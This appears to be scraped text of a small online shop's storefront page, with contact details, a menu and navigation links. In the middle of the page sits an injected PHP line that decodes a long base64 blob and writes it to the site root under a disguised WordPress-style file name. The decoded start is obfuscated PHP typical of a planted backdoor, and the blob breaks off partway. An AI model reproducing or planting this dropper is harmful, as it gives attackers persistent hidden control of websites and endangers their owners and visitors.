
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Home
Uncategorized